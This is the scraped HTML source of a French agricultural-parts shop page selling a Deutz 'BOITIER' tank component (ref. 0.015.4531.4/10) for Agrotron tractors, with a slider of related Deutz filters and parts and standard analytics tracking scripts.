

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.placedespros.com/article/boitier-86375
body_size: 95522
content:
<!DOCTYPE html>
<html lang="fr">
    <head>
	<meta charset="utf-8">
			<!-- SEO -->
													<link rel="canonical" href="https://www.placedespros.com/article/boitier-86375">
							
		<!-- End SEO -->
							<meta name="robots" content="index, follow">
				<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<link rel="home" href="/">
			<link disabled rel="icon" type="image/png" href="/place_des_pros/site/favicon.png?v=wfabkq">
		<link disabled rel="apple-touch-icon" href="/place_des_pros/site/images/apple-touch-icon.png?v=wfabkq">
								
		<title>Vente BOITIER Deutz  0.015.4531.4/10 | Place des pros</title>
		<meta
		name="description" content="&#039;Vente BOITIER  Deutz 0.015.4531.4/10. Un large panel de pièces détachées disponibles sur le site Place des pros.&#039;
">
						<meta property="og:url" content="https://www.placedespros.com/article/boitier-86375">
		<meta property="og:type" content="website">
					<meta property="og:title" content="BOITIER">
				<meta property="og:description" content="&#039;Vente BOITIER  Deutz 0.015.4531.4/10. Un large panel de pièces détachées disponibles sur le site Place des pros.&#039;
">
						<meta property="og:image" content="https://www.placedespros.com/place_des_pros/site/images/place_des_pros-logo.png">
								<link rel="stylesheet" href="/place_des_pros/bundle/css/all.css?v=wfabkq">
		<link disabled rel="stylesheet" type="text/css" href="/fontawesome/css/all.min.css">
		<link disabled rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.3/css/intlTelInput.min.css">
				<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link
		disabled href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,700;1,300;1,400;1,700&display=swap" rel="stylesheet">
				<link disabled href="https://fonts.googleapis.com/icon?family=Material+Icons&display=swap" rel="stylesheet">
		    <!-- Meta Pixel Code -->
    <script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
			'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '1131492531167150');
		fbq('track', 'PageView');
    </script>
    <!-- End Meta Pixel Code -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-2X1YSSC7PK"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
		gtag('config', 'G-2X1YSSC7PK');
    </script>
    <!-- End Google tag -->

    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="msapplication-TileColor" content="#cc5717">
    <meta name="theme-color" content="#ffffff">

    <link rel="apple-touch-icon" sizes="180x180" href="/place_des_pros/site/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/place_des_pros/site/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/place_des_pros/site/favicon-16x16.png">

    <link rel="mask-icon" href="/place_des_pros/safari-pinned-tab.svg" color="#36ff03">

    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500;700;800&display=swap" rel="stylesheet">
        </head>

	<body class="mainTemplate">
        <!-- Meta Pixel Code Noscript -->
        <noscript>
            <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1131492531167150&ev=PageView&noscript=1" alt="No script facebook">
        </noscript>
        <!-- End Meta Pixel Code Noscript -->
		<div class="mainWrapper">
			<div class="content">
									                <header class="header notFixed notHome">
                    <div class="headerBlock">
                        <div class="headerRow mainMenuWrapper">
                                                        <div class="menuTrigger">
                                <button class="buttonBlock" aria-label="Menu"></button>
                            </div>
                                                        <div class="logoBlock">
                                <a class="logoLink js-homeLink"
                                   href="/"
                                   title="Place des pros | Distributeur, importateur, grossiste pour les professionnels de la motoculture">
                                    <img class="actualLogo"
                                         src="/place_des_pros/site/images/place_des_pros-logo.png"
                                         alt="Vente de matériel agricole et motoculture, concessionnaire toutes marques... Offres de matériel agricole occasion et neuf actualisées en temps réel...">
                                </a>
                            </div>
                            <div class="searchMenuBlock">
                                                                <div class="searchBarOverlay"></div>
                                <div id="blg-modid-searchFullText" class="blgModNavAllSearchFullText homeSearchBar">
			<div class="searchBarBlock">
		<form class="searchBarForm" method="GET">
										<div class="searchTrigger">
											<i class="fas fa-search"></i>
									</div>
										<div class="searchClose"><i class="fa-regular fa-xmark"></i></div>
									<input class="searchBarFormInput"
									   name="q"
				   value=""
				   autocomplete="off"
				   autocorrect="off"
				   autocapitalize="off"
				   spellcheck="false"
				   title="Effectuer une recherche"
				   type="text"
											placeholder="Rechercher parmi plus de 250 000 références...">
								<div class="results js-cart-item-observer" data-placeholder="Recherche en cours...">
							</div>
			<button class="js-searchTrigger searchBarTrigger "
					type="submit"
					data-href="/materiels/search"
					data-href-ajax="/ajax/live_search/all"
					aria-label="Lancer la recherche">
											<i class="fa-light fa-magnifying-glass"></i>
								</button>
		</form>
	</div>
</div>

                            </div>
                            <div class="pictosNavBlock">
                                                                <div class="blgModStoreStorePicker storePickerMenu " id="blg-modid-storePickerMenu">
            <div class="storePickerBlock js-store-picker-block">
                            <div class="leftBlock">
                                                <a class="fas fa-map-marker-alt" href="https://www.placedespros.com/sales-points" aria-label="Picto emplacement">
    </a>
                                    </div>
                        <div class="location rightBlock">
                                        <a class="nameBlock js-store-link"  href="https://www.placedespros.com/sales-points">
        <span class="closestStore js-store-name hidden"></span>
            </a>
                                                    <a href="https://www.placedespros.com/sales-points"
   class="findStore js-undefined-picked-store hidden">
    Mon magasin
</a>
<a href="https://www.placedespros.com/sales-points"
   class="findStore picked js-defined-picked-store hidden">
    Modifier
</a>
                            </div>
        </div>
    </div>

                                                                		<nav class="extranetBridge">
			<div class="disconnected">
			<a class="extranetLink" href="https://extranet.placedespros.com/login" rel="nofollow">
				<div class="helloBlock"><i class="fa-light fa-user"></i></div>
				<div class="accountTitle">Mon compte</div>
			</a>
		</div>
	</nav>
                                                                                                    	<div id="blg-modid-cartMenu"
		 class="blgModCartCart cartMenu subTemplateMenu.layout">
		<a href="/cart"
		   class="js-show-cart equipmentCount cartMenu"
		   rel="nofollow">
							<i class="fas fa-shopping-cart"></i>
					<span class="cartLabel">Panier</span>
		<div class="cartCountBlock empty">
					<span class="js-cart-badge-count cartCount empty">
				0
			</span>
							</div>
			</a>
			</div>

                                                            </div>
                            <div class="mainMenuBlock">
                                                                <nav class="blgModNavMainMenu mainMenu" id="blg-modid-mainMenu">
        <div class="menuItem active">
        <a class="menuLink bordered"
           href="/categories">
            <span class="menuTitle">Nos produits</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/categories-used/?p=used">
            <span class="menuTitle">Occasions</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/good-plans">
            <span class="menuTitle">Bonnes affaires</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/news">
            <span class="menuTitle">Conseils</span>
        </a>
    </div>
        <div class="menuItem ">
        <a class="menuLink"
           href="/page/qui-sommes-nous-38">
            <span class="menuTitle">Qui sommes-nous ?</span>
        </a>
    </div>
</nav>

                            </div>
                        </div>
                    </div>
                </header>
				<div class="inner deepPage">
						<div class="blgModArticleArticleView js-cart-item-observer "
	 id="blg-modid-content">
				<div class="articleHeader js-article-header">
															<ol class="breadcrumb"
		itemscope
		itemtype="https://schema.org/BreadcrumbList">
				<li class="breadcrumbItem homeItem"
			itemprop="itemListElement" itemscope
			itemtype="https://schema.org/ListItem">
			<a class="breadcrumbLink homeLink"
			   href="/"
			   itemprop="item">
				<span class="item" itemprop="name">
					Accueil
					<meta itemprop="name" content="Accueil">
				</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/pieces-accessoires-1222">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Pièces &amp; accessoires
											</span>
				</a>
				<meta itemprop="position" content="1">
							</li>
					<li class="breadcrumbItem category"
				itemprop="itemListElement" itemscope
				itemtype="https://schema.org/ListItem">
				<a  class="breadcrumbLink"
					itemprop="item"
					href="/articles/pieces-detachees-2113">
					<span class="breadcrumbItemTitle"
						  itemprop="name">
						Pièces détachées
																								</span>
				</a>
				<meta itemprop="position" content="2">
							</li>
							<li class="breadcrumbItem"
				itemscope
				itemprop="itemListElement"
				itemtype="https://schema.org/ListItem">
				<a class="breadcrumbLink"
				   itemprop="item"
				   role="button">
					<span class="breadcrumbItemTitle"
					  itemprop="name">BOITIER</span>
				</a>
				<meta itemprop="position" content="3">
							</li>
			</ol>
																		<div class="spinnerBlock">
	<div class="spinner">
		<div class="bounce1"></div>
		<div class="bounce2"></div>
		<div class="bounce3"></div>
	</div>
</div>
						</div>
	            	
		
    <div class="articleMainRow">
                    <div class="photoBlock rowSpan-6" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<div class="articleMainPhotoBlock js-main-slider">
													<div class="mainPhotoImg noImg"
						 style="background-image: url('/place_des_pros/site/images/no_image.svg')"
						 title="0.015.4531.4/10 BOITIER"
						 itemprop="image">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
					</div>
							</div>
																					<div class="tagsBlock" itemprop="keywords">
												<div class="tag catalogueEnCours tagColor6">
						CATALOGUE EN COURS
					</div>
																<div class="tag diffusionLaPlateforme tagColor21">
						📣 placedespros.com
					</div>
												</div>
							</div>
                <div class="contentsWrap">
            	<div class="articleBlock rowCount-6 js-article-block
							noScarPlusProduct
									catalogueEnCours
					diffusionLaPlateforme
		">
																											<h1 class="articleTitle" itemprop="name">
		BOITIER
			</h1>
																							<div class="referenceBlock" itemscope itemtype="https://schema.org/Offer">
																<div class="articleRef provider">
						<span class="articleRefPrefix" itemprop="name">Réf :</span>
						<span itemprop="serialNumber">0.015.4531.4/10</span>
					</div>
										</div>
																																								                                                    <div class="customFieldsBlock">
                    <h3 class="customfieldsLabel">Caractéristiques :</h3>
        									<div class="listType" itemscope itemtype="https://schema.org/ItemList">
					<div class="labelList">
						Compatibilité matériel
					</div>
					<ul class="list">
													<li class="value" itemprop="itemListElement">
																									Agrotron M, Agrotron TTV (STAGE 3A)
															</li>
											</ul>
				</div>
												<div class="listType" itemscope itemtype="https://schema.org/ItemList">
					<div class="labelList">
						Désignation précise
					</div>
					<ul class="list">
													<li class="value" itemprop="itemListElement">
																									cuve/réservoir
															</li>
											</ul>
				</div>
												<div class="listType" itemscope itemtype="https://schema.org/ItemList">
					<div class="labelList">
						Type de pièce
					</div>
					<ul class="list">
													<li class="value" itemprop="itemListElement">
																									origine
															</li>
											</ul>
				</div>
						</div>
																									<div class="brandBlock" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
							<meta itemprop="name" content="Deutz">
									<div class="makeLogo">
						<img class="actualBrand"
							 alt="Deutz"
							 width="100"
							 height="50"
							 src="/make-logos/100x50/deutz"
							 itemprop="logo">
					</div>
									</div>
																																																	<div class="availableSellersBlock">
    <div class="availableSellersTitle">Vendu et expédié par :</div>
    <div class="availableSellers js-available-sellers"></div>
</div>																									<meta itemprop="description" content="BOITIER">
																																				<div class="actionBlock">
																			<div class="priceNstocks" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																																														<div class="pricesBlock js-article-prices" data-id="86375"></div>
																																																																																														<div class="articleStock outOfStock">
		<div class="stockTitle">Disponibilité</div>
		<div class="stockContent">
												<span class="noStock"><i class="fas fa-box-open"></i></span>
								<span class="stockQuantity noStock">
					<meta itemprop="availability" content="http://schema.org/OutOfStock">
					Expédition sous 10 jours
				</span>
					</div>
	</div>
																																																									</div>
																																				
            <div class="textBlock">
            <div class="textTitle">Retrait en magasin</div>
            <div class="textContent">Livraison à domicile</div>
        </div>
        <aside class="interactBlock ">
                                            
                                            <div class="cartItem js-cart-item"
                 data-id="86375"
                 data-type="part"
                 data-category="part"
                 data-quantity="1"
				 data-tags="[{&quot;name&quot;:&quot;catalogueEnCours&quot;,&quot;title&quot;:&quot;CATALOGUE EN COURS&quot;},{&quot;name&quot;:&quot;diffusionLaPlateforme&quot;,&quot;title&quot;:&quot;📣 placedespros.com&quot;}]" 				 data-label="BOITIER"
				 data-internalReference=""
                 				    data-reference="0.015.4531.4/10"
                 				 data-make="Deutz"
                 >
                                                    <div class="setQuantityWrapper js-quantity-wrapper">
                        <div class="quantity js-quantity js-set-quantity
							disabled"
							 data-id="part-86375"
                             itemscope
                             itemtype="https://schema.org/QuantitativeValue">
							<div class="quantityLabel">Quantité</div>
							<input class="cartInput js-article-quantity-setter"
								   type="number"
								   step="1"
								   min="1"
								   value="1"
                                   aria-label="Quantité"
                                                                        itemprop="value">
						</div>
					</div>
																<div class="addToCartWrapper
						 js-add-to-cart"
                        >
					<button class="actionLink addToCart"
                                                            data-toggle="modal"
                                data-target="#addArticleModal"
                            							                            title="Ajouter au panier"
                            itemprop="potentialAction">
						<span class="actionPicto">
							                            <i class="fas fa-shopping-cart"></i></span>
                        <span class="actionTitle">
                            Ajouter au panier
                        </span>
                    </button>
                </div>
                                <div class="hidden removeFromCartWrapper js-remove-from-cart">
                    <button class="actionLink removeFromCart" itemprop="potentialAction">
                        <span class="actionPicto">
                                                        <i class="fas fa-trash-alt"></i></span>
                        <span class="actionTitle">
                            Retirer du panier
                        </span>
                    </button>
                </div>
            </div>
        
                    <div class="triggerBlock">
                                                                                                                        <button class="contactModal js-contact-wizard"
                data-objectid="86375"
                data-feedbacktype="articleInfos"
                itemprop="potentialAction">
            <span class="actionTitle">Demande d'informations</span>
        </button>
                                                    </div>
            </aside>
    																		
																																							</div>
					</div>

        </div>
    </div>
    					                            <div class="relatedArticles" itemprop="isRelatedTo">
                <div class="blgModArticleArticleSlider articleSliderSuggested" id="blg-modid-content_articleSliderSuggested_0">
                                            <div class="titleBlock">
    <span class="sliderTitle">Vous aimerez aussi</span>
</div>
                                        <div class="sliderWrapper"
     itemscope
     itemtype="https://schema.org/ListItem">
        <div class="js-slider slider">
                                

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="20"
             class="articleTile js-cart-item js-slider-cart-item slide-content  specialOffer catalogueEnCours diffusionLaPlateforme
            promoTile            piecesAgricolesjointsbagues                        "
             data-id="20"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="JOINT 45X80X8"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Joints, bagues"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         specialOffer catalogueEnCours diffusionLaPlateforme        isPromo">
                    <div class="tag specialOffer tagColor12" itemprop="itemCondition">
                Promotion
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                			<div class="tag isPromo" itemprop="itemCondition">Promo</div>
		    </div>
                                                    <a class="tileLink"
                   href="/article/joint-45x80x8-20" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery hasPrice" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock hasPrice">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">JOINT 45X80X8</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="20"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="19"
             class="articleTile js-cart-item js-slider-cart-item slide-content  catalogueEnCours diffusionLaPlateforme
                        pieceCommune                        "
             data-id="19"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="ETRIER"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Pièce divers"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         catalogueEnCours diffusionLaPlateforme        ">
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/etrier-19" itemprop="potentialAction">
                                                                        <div class="photoBlock noGallery " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/place_des_pros/site/images/no_image.svg">
			<i class="material-icons">photo</i>
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">ETRIER</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="19"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="18"
             class="articleTile js-cart-item js-slider-cart-item slide-content  op catalogueEnCours filtres diffusionLaPlateforme googleShopping
                        filtres                        "
             data-id="18"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="FILTRE A GAS-OIL"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Filtres"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         op catalogueEnCours filtres diffusionLaPlateforme googleShopping        ">
                    <div class="tag op tagColor24" itemprop="itemCondition">
                OP Filtre
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag filtres tagColor23" itemprop="itemCondition">
                ♻️ Filtres
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/filtre-a-gas-oil-18" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-kr3hufiqey9673qf/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Filtres - FILTRE A GAS-OIL" src="[data-uri]" data-lazy="/image/be-article-articlePicture-kr3hufiqey9673qf/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">FILTRE A GAS-OIL</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="18"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="14"
             class="articleTile js-cart-item js-slider-cart-item slide-content  op catalogueEnCours filtres diffusionLaPlateforme googleShopping
                        filtres                        "
             data-id="14"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="FILTRE A HUILE"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Filtres"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         op catalogueEnCours filtres diffusionLaPlateforme googleShopping        ">
                    <div class="tag op tagColor24" itemprop="itemCondition">
                OP Filtre
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag filtres tagColor23" itemprop="itemCondition">
                ♻️ Filtres
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/filtre-a-huile-14" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-zgkkpcg9tkimcblp/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Filtres - FILTRE A HUILE" src="[data-uri]" data-lazy="/image/be-article-articlePicture-zgkkpcg9tkimcblp/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">FILTRE A HUILE</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="14"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                                        

    <div class="slide" itemprop="item" itemscope itemtype="https://schema.org/Product">
        <div id="11"
             class="articleTile js-cart-item js-slider-cart-item slide-content  op catalogueEnCours filtres diffusionLaPlateforme googleShopping
                        filtres                        "
             data-id="11"
             data-type="part"
             data-category="part"
             data-quantity="1"
			 data-label="FILTRE"
			 data-internalReference=""
             			 data-make="Deutz"
			 data-subfamily="Filtres"
			 data-price=""
			>
                                                                        	    <div class="tagsBlock
         op catalogueEnCours filtres diffusionLaPlateforme googleShopping        ">
                    <div class="tag op tagColor24" itemprop="itemCondition">
                OP Filtre
            </div>
                    <div class="tag catalogueEnCours tagColor6" itemprop="itemCondition">
                CATALOGUE EN COURS
            </div>
                    <div class="tag filtres tagColor23" itemprop="itemCondition">
                ♻️ Filtres
            </div>
                    <div class="tag diffusionLaPlateforme tagColor21" itemprop="itemCondition">
                📣 placedespros.com
            </div>
                    <div class="tag googleShopping tagColor8" itemprop="itemCondition">
                🇬🇸
            </div>
                    </div>
                                                    <a class="tileLink"
                   href="/article/filtre-11" itemprop="potentialAction">
                                                                        <div class="photoBlock showPhotos " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="contentUrl" content="/image/be-article-articlePicture-9vcw0adbm2avekiw/mediumGallery">
			<img class="photoItem lazyload" alt="Pièces agricoles - Filtres - FILTRE" src="[data-uri]" data-lazy="/image/be-article-articlePicture-9vcw0adbm2avekiw/mediumGallery" itemprop="image">
													    <div class="makeLogo" itemprop="brand" itemscope itemtype="https://schema.org/Brand">
        <meta itemprop="name" content="Deutz">
        <img class="actualBrand"
             alt="Deutz"
             src="/make-logos/100x50/deutz"
             itemprop="logo">
    </div>
			</div>
                                                                <div class="infosBlock ">
                                                                                                                                                                                                                                                                                                                            <div class="articleName">
    <span itemprop="name">FILTRE</span>
</div>
                                                                                                                                                                                                                                                                                                                                    <div class="pricesBlock js-article-prices" data-id="11"
                                         itemprop="offers"
                                         itemscope
                                         itemtype="https://schema.org/Offer"></div>
                                                                                                                                                                                                        </div>
                </a>
                                                            <div class="articleAction">
                <div class="addToCartWrapper js-add-to-cart">
            <button type="button" class="addToCart" title="Ajouter au panier"
                    data-toggle="modal"
                    data-target="#addArticleModal"
                    itemprop="potentialAction">
                <i class="fa-light fa-cart-shopping"></i>                 <span class="cartBtnLabel">Ajouter au panier</span>
            </button>
        </div>
        <div class="hidden removeFromCartWrapper js-remove-from-cart">
            <button type="button" class="removeFromCart" title="Retirer du panier" itemprop="potentialAction">
                <i class="fa-light fa-trash-can"></i>                 <span class="cartBtnLabel">Supprimer du panier</span>
            </button>
        </div>
    </div>
                                                        </div>
    </div>
                            

